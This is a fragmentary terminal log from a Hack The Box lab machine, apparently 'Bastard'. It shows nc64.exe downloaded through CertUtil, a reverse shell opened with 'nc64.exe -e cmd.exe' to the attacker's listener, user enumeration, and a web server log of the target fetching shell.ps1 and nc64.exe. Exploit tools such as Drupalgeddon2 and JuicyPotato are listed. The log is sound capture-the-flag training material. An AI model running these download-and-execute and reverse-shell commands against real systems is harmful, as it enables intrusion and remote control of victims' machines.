 0000   ...
b0d8
CertUtil: -URLCache command completed successfully.
PS C:\programdata> ls
nt authority\iusr
    Directory: C:\programdata
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d---s         19/3/2017   2:09 ??            Microsoft
d----         19/3/2017  12:31 ??            Microsoft Help
d----          5/4/2025   7:28 ??            myself
d----         19/3/2017  12:40 ??            MySQL
d----         19/3/2017   1:59 ??            Package Cache
d----        24/12/2017   4:28 ??            VMware
-a---          5/4/2025   7:30 ??      45272 nc64.exe
PS C:\programdata> nc64.exe -e cmd.exe 10.10.16.15 9002
PS C:\programdata> .\nc64.exe -e cmd.exe 10.10.16.15 9002
Drupalgeddon2          JuicyPotato.exe           session.json             winPEASx64.exe
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nc -lvnp 9002
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.9:49189.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\programdata>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            dimitris                 Guest
The command completed with one or more errors.
C:\programdata>
└─$
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ php -S 0:80
[Sat Apr  5 12:44:44 2025] PHP 8.4.5 Development Server (http://0:80) started
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 Accepted
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 [200]: GET /shell.ps1
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 Closing
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 Accepted
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 [200]: GET /shell.ps1
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 Closing
[Sat Apr  5 12:49:45 2025] 10.10.10.9:49187 Accepted
[Sat Apr  5 12:49:45 2025] 10.10.10.9:49187 [200]: GET /nc64.exe
[Sat Apr  5 12:49:45 2025] 10.10.10.9:49187 Closing
[Sat Apr  5 12:49:46 2025] 10.10.10.9:49188 Accepted
[Sat Apr  5 12:49:46 2025] 10.10.10.9:49188 [200]: GET /nc64.exe
[Sat Apr  5 12:49:46 2025] 10.10.10.9:49188 Closing